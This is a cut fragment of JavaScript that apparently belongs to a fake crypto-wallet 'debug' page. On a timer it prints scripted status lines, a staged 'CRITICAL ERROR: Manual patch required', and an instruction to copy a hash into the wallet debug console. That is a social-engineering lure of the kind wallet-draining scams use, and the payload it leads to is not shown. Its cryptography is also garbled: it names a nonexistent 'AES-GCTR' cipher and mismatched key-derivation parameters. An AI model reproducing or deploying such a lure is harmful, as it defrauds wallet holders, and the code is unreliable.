
true,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8
Array(13)}, seed, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract
_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_e
ntry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xf
707acb inside Invalid collect reward de
sired amount");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid collect rewa
rd desired amount");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH